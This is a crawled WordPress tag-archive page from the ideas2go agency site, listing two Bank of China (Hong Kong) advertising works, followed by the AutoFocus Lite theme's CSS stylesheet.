

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://id2go.net/index.php/tag/boc/
body_size: 17558
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en-US" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en-US" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-US" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<title>Bank of China | ideas2go</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" media="all" href="http://id2go.net/wp-content/themes/autofocuslite/style.css" />
<link rel="pingback" href="http://id2go.net/xmlrpc.php" />
<link rel="shortcut icon" href="http://id2go.net/wp-content/themes/autofocuslite/images/favicon.ico" />
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ideas2go &raquo; Feed" href="http://id2go.net/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="ideas2go &raquo; Comments Feed" href="http://id2go.net/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ideas2go &raquo; Bank of China Tag Feed" href="http://id2go.net/index.php/tag/boc/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/id2go.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://id2go.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://id2go.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://id2go.net/wp-content/themes/autofocuslite/js/modernizr-1.6.min.js?ver=1.6'></script>
<script type='text/javascript' src='http://id2go.net/wp-content/themes/autofocuslite/js/jquery.easing-1.3.pack.js?ver=1.3'></script>
<script type='text/javascript' src='http://id2go.net/wp-content/themes/autofocuslite/js/hoverIntent.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://id2go.net/wp-content/themes/autofocuslite/js/superfish.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://id2go.net/wp-content/themes/autofocuslite/js/supersubs.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://id2go.net/wp-content/themes/autofocuslite/js/js.autofocus.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://id2go.net/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://id2go.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://id2go.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">
/* <![CDATA[ */
	
	.sf-menu ul a:hover, .sf-menu .current_page_item ul a:hover,
	.af-default #content header a,
	.af-default #content .entry-meta,
	.af-default #content .entry-meta .entry-date,
	.af-default #content .entry-content, 
	.af-default #content .entry-content a,
	#content .photo-credit, #content .photo-credit a,
	#content .entry-caption, #content .entry-caption a,
	.entry-gallery-container #nav a,
	.entry-gallery-container #counter,
	#content .entry-content .large-image figcaption,
	#fancybox-title,
	#content #sticky-area #nav a,
	.page-link a:link, .page-link a:visited {color:#FFFFFF}
	a,a:link, a:visited, 
	.sf-menu .current_page_item ul a, 
	#content .photo-credit a:hover, 
	#content .entry-content blockquote.pull-quote, 
	.af-color {color:#990000}
	body, input, textarea,
	#content .entry-content blockquote cite,
	.ie7 #content .entry-content div.large-image p,
	a:active, a:hover, 
	.sf-menu .current_page_item a, .sf-menu .current_page_item a:hover, 
	.entry-meta a:hover, .entry-utility a:hover {color:#606362}
	body, #access ul ul a {background-color:#FFFFFF}
	#content .entry-image-container, 
	#content .entry-video-container, 
	#content .entry-gallery-container {background-color:#FFFFFF}
	.sf-menu ul a:hover,
	.home #content .post,
	.search .af-default #content .post,
	.archive .af-default #content .post,
	.archive .post-image-container,
	.archive .post-video-container,
	.entry-gallery-container #nav a:hover, 
	.entry-gallery-container #nav a.activeSlide,
	.page-link a:link, 
	.page-link a:visited {background-color:#990000}
	.page-link a:hover, 
	.page-link a:active {background-color:#606362}
	hr,
	#access .sub-menu,
	#access .children,
	#content .page-title,
	#content .entry-content div.wp-caption,
	#content .entry-content blockquote,
	article header, .single #content header,
	article footer,
	.single #content header .entry-title, 
	.single #content header .entry-date,
	.search #content header .entry-title,
	.archive #content header .entry-title,
	.af-blog-template #content header .entry-title,
	.error404 #content .post, 
	.search-no-results #content .post, 
	#content header .archive-meta,
	#content .entry-content table, 
	#content .entry-content th, 
	#content .entry-content td,
	#content .entry-content figure,
	#content div.error404,
	#content #author-info .author-bio,
	#content #author-info #author-email,
	.single #nav-below h3,
	#respond #reply-title,
	#comments .commentlist, 
	#comments .commentlist li,
	#comments .commentlist ul li,
	#comments .pinglist, 
	#comments .pinglist li,
	.aside ul li.widgetcontainer li ul {border-color:#606362}
	#comments .commentlist li.bypostauthor, 
	#comments .commentlist li.bypostauthor .avatar {border-color:#990000}	
	
/* ]]> */
</style>
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(170,0,0,.88);}</style></head>

<body class="archive tag tag-boc tag-21">
<!--[if lte IE 8 ]>
<noscript><strong>JavaScript is required for this website to be displayed correctly. Please enable JavaScript before continuing...</strong></noscript>
<![endif]-->

<div id="wrapper" class="hfeed">

	<header class="header">
		<section id="masthead">
			<div id="branding" role="banner">
				<hgroup>
				    
		<div id="header" class="col last span-12">
        <BR><BR />
			<P><a href="http://id2go.net/"><img class="alignleft" style="border: 0 initial initial;" title="ideas2go_logo" src="http://id2go.net/wp-content/uploads/2011/01/id2go_logo.png?w=150" alt="ideas2go_logo" width="150" height="43" /></a><h4>We work under the <span class="low">discipline of Ideas</span> to go.</h4>
			<p/>
		</div>

			</div><!-- #branding -->

			<nav id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu"><ul>
<li ><a href="http://id2go.net/">Home</a></li><li class="page_item page-item-6"><a href="http://id2go.net/index.php/aboutus/">About us</a></li>
<li class="page_item page-item-18 page_item_has_children"><a href="http://id2go.net/index.php/people/">People</a>
<ul class='children'>
	<li class="page_item page-item-41"><a href="http://id2go.net/index.php/people/bryan_wong/">Bryan Wong 黄少强</a></li>
	<li class="page_item page-item-870"><a href="http://id2go.net/index.php/people/leo_zhang/">Leo Zhang 张 赟</a></li>
	<li class="page_item page-item-880"><a href="http://id2go.net/index.php/people/slipper_liu/">Slipper Liu 刘颖华</a></li>
</ul>
</li>
<li class="page_item page-item-2053 page_item_has_children"><a href="http://id2go.net/index.php/lab-2/">Lab</a>
<ul class='children'>
	<li class="page_item page-item-2059"><a href="http://id2go.net/index.php/lab-2/aroma-aloha/">Aroma Aloha</a></li>
	<li class="page_item page-item-2057"><a href="http://id2go.net/index.php/lab-2/mwah-mwah/">Mwah Mwah!</a></li>
	<li class="page_item page-item-2075"><a href="http://id2go.net/index.php/lab-2/ring-ring-hellooo/">Ring Ring, Hellooo~</a></li>
</ul>
</li>
<li class="page_item page-item-80"><a href="http://id2go.net/index.php/talk-to-us/">Let&#8217;s Talk</a></li>
</ul></div>
			</nav><!-- #access -->
		</section><!-- #masthead -->
	</header><!-- #header -->

	<div id="main">

		<div id="container" class="normal-layout">
			<div id="content" role="main">

		<header>
			<h1 class="page-title">
				Tag Archives: <span>Bank of China</span>			</h1>


		</header>






	<article id="post-1897" class="post-1897 post type-post status-publish format-standard hentry category-tvc category-works tag-boc p1">
		<!-- This post doesn�t have an image attachment! -->
		<header>
			<h2 class="entry-title"><a href="http://id2go.net/index.php/2007/06/bank-of-china-hong-kong-steps/" title="Permalink to Bank of China (Hong Kong): Steps" rel="bookmark">Bank of China (Hong Kong): Steps</a></h2>
			<a class="entry-date" href="http://id2go.net/index.php/2007/06/bank-of-china-hong-kong-steps/" title="4:41 pm" rel="bookmark"><time datetime="2007-06-13T16:41" pubdate>13 Jun ’07</time></a>		</header>

		<footer class="entry-utility">
			<span class="entry-author">By: <a class="author vcard url fn n" href="http://id2go.net/index.php/author/ideas2go/" title="View all posts by ideas2go">ideas2go</a></span><span class="entry-cats">Filed under <a href="http://id2go.net/index.php/category/works/tvc/" rel="category tag">TVC</a>, <a href="http://id2go.net/index.php/category/works/" rel="category tag">Works</a>.</span> <span class="entry-tags">Tagged <a href="http://id2go.net/index.php/tag/boc/" rel="tag">Bank of China</a>.</span> <span class="entry-permalink">Bookmark the <a href="http://id2go.net/index.php/2007/06/bank-of-china-hong-kong-steps/" title="Permalink to Bank of China (Hong Kong): Steps" rel="bookmark">permalink</a>.</span>
			<span></span>
					</footer><!-- .entry-utility -->

		<div class="entry-content">
					</div><!-- .entry-content -->

	</article><!-- #post-## -->


	<article id="post-1900" class="post-1900 post type-post status-publish format-standard has-post-thumbnail hentry category-print category-works tag-boc p2">
		
		<span class="entry-image">
			<a class="entry-image-post-link dragthis" title="Bank of China (Hong Kong): Power Up" href="http://id2go.net/index.php/2005/05/bank-of-china-hong-kong-power-up/">
				<img width="125" height="188" src="http://id2go.net/wp-content/uploads/2011/01/bochksme-enpower.png" class="attachment-archive-thumbnail size-archive-thumbnail wp-post-image" alt="" srcset="http://id2go.net/wp-content/uploads/2011/01/bochksme-enpower.png 604w, http://id2go.net/wp-content/uploads/2011/01/bochksme-enpower-199x300.png 199w" sizes="(max-width: 125px) 100vw, 125px" /></a>
		</span><!-- .entry-image -->
				<span class="photo-credit">&copy; 2005 ideas2go. All rights reserved.</span>
	
	

	
		<header>
			<h2 class="entry-title"><a href="http://id2go.net/index.php/2005/05/bank-of-china-hong-kong-power-up/" title="Permalink to Bank of China (Hong Kong): Power Up" rel="bookmark">Bank of China (Hong Kong): Power Up</a></h2>
			<a class="entry-date" href="http://id2go.net/index.php/2005/05/bank-of-china-hong-kong-power-up/" title="4:45 pm" rel="bookmark"><time datetime="2005-05-18T16:45" pubdate>18 May ’05</time></a>		</header>

		<footer class="entry-utility">
			<span class="entry-author">By: <a class="author vcard url fn n" href="http://id2go.net/index.php/author/ideas2go/" title="View all posts by ideas2go">ideas2go</a></span><span class="entry-cats">Filed under <a href="http://id2go.net/index.php/category/works/print/" rel="category tag">Print</a>, <a href="http://id2go.net/index.php/category/works/" rel="category tag">Works</a>.</span> <span class="entry-tags">Tagged <a href="http://id2go.net/index.php/tag/boc/" rel="tag">Bank of China</a>.</span> <span class="entry-permalink">Bookmark the <a href="http://id2go.net/index.php/2005/05/bank-of-china-hong-kong-power-up/" title="Permalink to Bank of China (Hong Kong): Power Up" rel="bookmark">permalink</a>.</span>
			<span></span>
					</footer><!-- .entry-utility -->

		<div class="entry-content">
					</div><!-- .entry-content -->

	</article><!-- #post-## -->



			</div><!-- #content -->
		</div><!-- #container -->

	</div><!-- #main -->

	<footer role="contentinfo">



		<div id="colophon">

			<div id="site-info">
				&copy;2013 <a href="http://id2go.net/" title="ideas2go">ideas2go</a>. All rights reserved. Proudly powered by <a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>. Built with the <a href="http://fthrwght.com/autofocus/" title="AutoFocus II Pro">AutoFocus II Pro Theme</a>.			</div><!-- #site-info -->

		</div><!-- #colophon -->
	</footer><!-- #footer -->

</div><!-- #wrapper -->

<!-- Powered by WPtouch: 4.3.37 --><script type="text/javascript">
/* <![CDATA[ */

jQuery(document).ready(function(){


});

/* ]]> */
</script>
<!-- Site design based on AutoFocus+ Pro by Allan Cole for http://fthrwght.com/autofocus -->
<script type='text/javascript' src='http://id2go.net/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://id2go.net/wp-content/themes/autofocuslite/style.css
body_size: 32557
content:
/*
Theme Name: AutoFocus Lite
Theme URI: http://fthrwght.com/autofocus
Description: A lite version of the AutoFocus 2.0 theme - a theme specifically for photographers looking for a simple and elegant way to display their work online.
Author: allancole
Author URI: http://fthrwght.com
Version: 2.0.1
Tags: html5, white, one-column, fixed-width, custom-logo, custom-colors, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style
License: GNU General Public License
License URI: license.txt
.

Versions
2.0.1	Date: 7-13-2011
		- Change default settings for Footer to include Blog Title
		- Fixed font-size for Comments, Reply and Browse

2.0		Date: 7-13-2011
		- Initial Release

.

Copyright (C) 2011 Feather Weight 

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program.  If not, see <http://www.gnu.org/licenses/>.
.

*/


/* =Import Reset Styles
-------------------------------------------------------------- */
@import url(css/style.reset.css); 

/* =Import Layout Styles
-------------------------------------------------------------- */
@import url(css/style.layout.css); 

/* =Import Typographic
-------------------------------------------------------------- */
@import url(css/style.typography.css); 

/* =Import Global Styles
-------------------------------------------------------------- */
@import url(css/style.globals.css); 

/* =Header
-------------------------------------------------------------- */
#masthead {display:table; vertical-align:middle; position:relative; padding: 0;}
#branding {width:290px; padding:0 16px 0 0; clear:none; display:table-cell; vertical-align: middle;}
#site-title {padding:0 8px; font-size:22px; font-style: italic; line-height:22px; font-family: "Hoefler Text", "Garamond", Times New Roman, Times, serif;}
#site-title a {display: block;}
#site-title a img {display: block; margin: 0 -8px;}
#site-description {padding:0 8px;margin:0;font-size:11px;letter-spacing:0.025em;line-height:22px;font-weight:200;font-family: helvetica, arial, sans-serif;}

/* =Menu
-------------------------------------------------------------- */
#access {padding:0; margin:0 0 0 -306px; clear:right; width:494px; display:table-cell; vertical-align: middle; line-height:22px; z-index:98;overflow:visible;}
#access .menu-header ul, 
div.menu ul{list-style:none; margin:0}
#access .menu-header li, 
div.menu li{float:left; position:relative}

.menu {float:right;}
.menu ul {margin:0; padding:0;}
.menu li {display:inline; float:left;}
.menu li a {padding:0 12px; margin:0; display:block; font-size:12px; line-height:22px; letter-spacing:0.025em;font-weight:400;}
.menu li ul li a {padding:1px 8px 0; height:22px; font-size:11px; letter-spacing:0; font-weight:400;}
.menu li ul li a:before {content:"\2014\00a0";}

#access ul ul{display:none; position:absolute; top:22px; left:3px; float:left; width:172px; z-index:99999}
#access ul ul li{min-width:172px}
#access ul ul ul{left:100%; top:0}
#access ul ul a {background:#333; line-height:22px; max-width:172px; height:auto}
#access .sub-menu, 
#access .children {border-style: dotted;border-width: 0 0 0 1px}
#access li:hover >a, 
#access ul ul:hover >a{ }
#access ul li:hover >ul{display:block}
#access ul li.current_page_item >a, 
#access ul li.current-menu-ancestor >a, 
#access ul li.current-menu-item >a, 
#access ul li.current-menu-parent >a{ }
* html #access ul li.current_page_item a, 
* html #access ul li.current-menu-ancestor a, 
* html #access ul li.current-menu-item a, 
* html #access ul li.current-menu-parent a, 
* html #access ul li a:hover{ }

/* =Content Elements
-------------------------------------------------------------- */
#content, 
#content input, 
#content textarea{font-size:12px; line-height:22px; margin:0 0 22px}
#content input.file, 
#content input.button{margin-right:24px}
#content hr {margin-bottom: 44px; border-style: dotted; border-width: 1px 0 0;}
#content fieldset {border:1px solid #e7e7e7; margin:0 0 22px; padding:22px}
#content fieldset legend{background:#fff; color:#000; font-weight:bold; padding:0 24px}
#content label{font-size:12px}
#content select{margin:0 0 22px}
#content sup, 
#content sub{font-size:10px}
#content p, 
#content ul, 
#content ol, 
#content dd, 
#content pre,
#content address {margin-bottom:22px; padding: 0 8px}
#content blockquote {margin:0;padding:8px 8px 0;border:1px dotted #CCC;border-width:0 0 0 1px;font-style:italic;font-size:15px;letter-spacing:0.025em;font-family: "Hoefler Text", "Garamond", Times New Roman, Times, serif}
#content blockquote blockquote {margin-left:8px}
#content blockquote.left{float:left; margin-left:0; margin-right:24px; text-align:right; width:33%}
#content blockquote.right{float:right; margin-left:24px; margin-right:0; text-align:left; width:33%}
#content ul ul, 
#content ol ol, 
#content ul ol, 
#content ol ul{margin-bottom:0}
#content pre, 
#content kbd, 
#content tt, 
#content var{font-size:15px; line-height:22px}
#content code{font-size:12px}
#content dt, 
#content th{padding: 0 8px}
#content h1 {font-size:24px;padding:0 8px;margin:22px 0;font-weight:400;line-height: 22px; font-family: "Hoefler Text", "Garamond", Times New Roman, Times, serif}
#content h2,
#content h3 {font-size:20px;padding:0 8px;margin:22px 0;font-weight:400;line-height: 22px; font-family: "Hoefler Text", "Garamond", Times New Roman, Times, serif}
#content h4,
#content h5,
#content h6 {font-size:15px;padding:0 8px;margin:22px 0;font-weight:400;line-height: 22px; font-family: "Hoefler Text", "Garamond", Times New Roman, Times, serif}
#content table{border:1px solid #e7e7e7; margin:0 -1px 22px 0; text-align:left; width:100%}
#content tr th, 
#content thead th{font-size:12px; font-weight:bold; line-height:18px; padding:10px 8px}
#content tr td{border-top:1px solid #e7e7e7; padding:6px 8px}
#content tr.odd td{background:#f2f7fc}
#content .video-player,
#content object,
#content iframe {padding:0; margin: 0 -8px}


/* =Entry Content
-------------------------------------------------------------- */
.hentry {margin:0 0 33px; position: relative; z-index: 2}
.hentry header {position: relative; z-index: 1}
.single .hentry {margin:0 0 33px 0; }

/* -Entry/Page Title */
#content .entry-title {font-size:22px; font-weight:normal; line-height:22px; margin:0;font-family: "Hoefler Text", "Garamond", Times New Roman, Times, serif}
#content .page-title{font-size:12px; line-height: 33px; font-weight:normal; margin: 0 0 44px 204px; padding: 0 8px 0 16px;width: 572px; border-left: 1px dotted #CCC; font-family:"Helvetica Neue",Arial,Helvetica,"Nimbus Sans L",sans-serif}
#content .page-title span {display: block;font-size: 28px;font-style: italic;letter-spacing: -1px; line-height: 44px;font-family: "Hoefler Text","Garamond",Times New Roman,Times,serif;}
#content header .archive-meta {margin:-44px 0 0 204px; padding: 0 8px 0 16px;width: 367px; border-left: 1px dotted #CCC; }
#content header .archive-meta p {padding: 0 0 11px}
header .entry-date,
header .entry-date {font-family: "Hoefler Text", "Garamond", Times New Roman, Times, serif} 

/* -Entry Content */
.entry-content, 
.entry-summary{clear:both; width:494px;position: relative; z-index: 2}

/* -Page Links */
.page-link {font-size: 11px; font-weight:bold; padding: 0 8px; margin:0 0 22px; word-spacing:0.5em}
.page-link a {background:#f1f1f1; color:#333; font-weight:normal; font-size:11px; text-align: center; line-height: 22px; width: 22px; height: 22px; display: inline-block; padding:0; text-decoration:none; 
	-moz-border-radius: 22px;
	-webkit-border-radius: 22px;
	-khtml-border-radius: 22px;
	border-radius: 22px;
}

/* -Entry Meta & Utility */
#content header .entry-meta {margin-bottom: 11px; font-size:12px;}
.entry-utility {clear:both; font-size:11px; line-height:22px}
article footer {border-left: 1px dotted #CCC}
.entry-meta span,
.entry-utility span {display: block;}
.comments-link span {display: inline;}


/* -Entry Edit Links */
#content .edit-link {margin-left:0; clear:both; display:block; }
#content .post-edit-link {text-align: center; padding: 0 5px; display:inline-block; font-size: 9px; line-height: 18px; text-transform: uppercase; background: red; color: #FFF}
.home #content .post-edit-link {padding: 0}
#content .post-edit-link:after {content:"\270E";font-size:13px;line-height:6px;margin-left:3px;}
.page .edit-link{clear:both; display:block}
.home.logged-in .af-default #content .entry-utility {right:-100px}


/* =Entry Media (Video, Gallery, Images)
-------------------------------------------------------------- */
#content .entry-image-container,
#content .entry-video-container,
#content .entry-gallery-container {padding: 0; margin: 0 0 44px; display: none}
#content .entry-video-container iframe {padding: 0;margin: 0;display: table;}
#content .entry-video-container object {margin: 0;}
#content .entry-image {display: block; text-align: center; line-height: 0;}
#content .entry-image a {display: block;}
#content .entry-image img {margin: 0;}
#content .photo-credit {position: absolute; top: 22px; width: 800px; text-align: center; z-index: 10; display: none;}
.single #content .entry-image a {cursor: default;}
.single #content .entry-image img {max-width: 800px;}

/* =Single Post Template
-------------------------------------------------------------- */
/* Headers */
.single #content .hentry {clear: both;float: none;margin: 0;padding: 0;position: relative;z-index: 3;}
.single #content header {clear: both;float: none;margin: 0;padding: 0; width: 100%;display: table;}
.single #content header .entry-title {font-size:28px; line-height:44px; letter-spacing: -1px; width:595px; display: table-cell; vertical-align:middle; border-right: 1px dotted #CCC; margin-bottom:0; padding: 11px 8px;}
.single #content header .entry-date {margin: 0; font-size:16px; padding: 11px 16px; width: 156px; display: table-cell; vertical-align:middle; }
.single #content .entry-content {clear: left;display: block;float: left;line-height: 22px;margin: 0 306px 0 0;padding: 11px 0 66px;width: 494px}
.single #content footer {clear: right;float: right;margin-left: -611px;padding: 11px 8px 0 16px;width: 164px;}
.single #content footer .entry-meta {padding: 0 0 22px; margin-bottom: 0}

/* =Page Template
-------------------------------------------------------------- */
.page #content .entry-title {font-size: 28px;letter-spacing: -1px;line-height: 44px;margin: 0;padding: 0 8px;}
.page #content .entry-content {clear: left;display: block;float: left;line-height: 22px;margin: 0 306px 88px 0;padding: 0;width: 494px}
.page #content footer {padding-top: 0;float: right; clear: right; width: 172px; margin-left: -612px; padding: 0 0 0 16px}

/* =Archive Template
-------------------------------------------------------------- */
.archive #content article {display: table; position: relative; margin-bottom: 66px;}
.archive #content article header {clear: right;float: none;margin-left: 204px;padding: 0; display: table;}
.archive #content article header .entry-title {padding: 11px 8px;font-size:24px; line-height: 22px; float:left; width:391px; border-right: 1px dotted #CCC; display: table-cell; vertical-align: middle}
.archive #content article header .entry-date {margin-left:408px; display: table-cell; vertical-align: middle; padding: 11px 16px; font-size:16px}
.archive #content .entry-content {clear: none;float: left;margin: 0 204px 0;width: 392px;}
.archive #content .entry-image {float: left;height: 188px;margin-right: -204px;overflow: hidden;width: 188px;}
.archive #content .entry-image a[style] {top: 0 !important; left: 0 !important;}
.archive #content .entry-utility {clear: none;display: block;float: right;margin: 0 0 0 -614px;padding: 0 8px 11px 16px;width: 164px; }
.archive .af-default #content .edit-link a {width: inherit}

/* =Author Archive Template
-------------------------------------------------------------- */
.author #content .page-title {margin-top:44px;}
.author #content .page-title span {font-size:28px;line-height:66px;}
#content #author-info {display: table; margin: 22px 0 88px}
#content #author-info .page-title {float: right; margin: 22px 0 0 23px;}
#content #author-info .avatar {width:88px;height:88px;float:left;margin-top: 33px;margin-left: 100px}
#content #author-info .author-bio {width:380px; padding-left: 16px; margin: 0 0 0 203px; border-left: 1px dotted #CCC;}
#content #author-info #author-email {display: block; float: left; padding-left: 16px; margin: 0 0 0 203px; border-left: 1px dotted #CCC;}
#content #author-info #author-email a:before {content:"\2709\00a0";}

/* =404 and No Search Results
-------------------------------------------------------------- */
.error404 #content .post,
.search-no-results #content .post {margin-left:204px;border-left:1px dotted #CCC;padding:22px 0 22px 8px;}
.error404 #content .post .entry-title,
.search-no-results #content .post .entry-title {font-style:italic;font-size: 48px;line-height: 44px;width:392px;padding: 0 8px; margin: 0 0 11px}
.error404 #content .post .entry-content, 
.search-no-results #content .post .entry-content {width:392px;margin: 0}
.error404 #content #searchform, 
.search-no-results #content #searchform {margin-left:10px;}

/* =Attachments
-------------------------------------------------------------- */
#content .entry-caption {position: absolute; top: 22px; width: 800px; text-align: center; z-index: 10; display: none;}
#content .entry-attachment {text-align: center; width: 800px;}

/* =AutoFocus Staggered/Default Image Display
-------------------------------------------------------------- */
/* Default / Staggered Layout */
.af-default #container {width:800px; overflow: hidden;}
.af-default #content {width:1280px;}
.af-default #content .hentry {height:500px; margin:0 4px 4px 0; padding:0 16px;}
.af-default #content .hentry, {width:260px;}
.af-default #content .hentry header {padding: 22px 0 0}
.af-default #content .entry-title,
.af-default #content .entry-date {font-size:22px}
.af-default #content .hentry {display: block; float:left;clear:none;position:relative;clear:none;overflow:hidden}
.af-default #content .hentry header {position: relative; z-index: 3; }
.af-default #content .entry-image {position: absolute; top:0; left:0; z-index:1;display: none; padding:0;}
.af-default #content .entry-title {line-height: 22px;margin-bottom: 11px; padding: 0}
.af-default #content .entry-date {font-weight:normal; line-height: 22px; margin-bottom: 11px;}
.af-default #content .entry-title,
.af-default #content .entry-date {font-family: "Hoefler Text", "Garamond", Times New Roman, Times, serif;}
.af-default #content .entry-title, 
.af-default #content .entry-date, 
.af-default #content .entry-content {position: relative; z-index: 3; width: inherit; max-width: 478px}
.af-default #content .entry-content p {padding: 0;line-height: 16.5px;}
.af-default #content .entry-content a {font-weight: 800}
.af-default #content .entry-utility {position: absolute; top:0; right:0; z-index: 5; margin: 0; display: inline-block; width: 45px; border-width: 0;}
.af-default #content .edit-link {text-align: center; font-size: 9px; text-transform: uppercase}
.af-default #content .edit-link a {display: block; line-height: 18px; float: none;}
.af-default #content .edit-link a.post-edit-link {background: red; color: white;}
.af-default #content .edit-link a.save-position {background: green; color: white;}
.af-default #content .edit-link a.reset-position {background: dimgrey; color: white;}
.af-default #content .edit-link a.post-edit-link:after {content:"\270E";font-size:13px;line-height:6px;margin-left:3px;} 
.af-default #content .edit-link a.save-position:after {content:"\2714";font-size:10px;line-height:6px;margin-left:3px;}
.af-default #content .edit-link a.reset-position:after {content:"\21A9";font-size:13px;line-height:6px;margin-left:3px;}

/* =Cycle Slider
-------------------------------------------------------------- */
.cycle {width:800px;position: relative; z-index: 2;}
.cycle .entry-image {width:800px; display: block; text-align: center; margin: 0; position: absolute; top:0; left:0; overflow: hidden;}
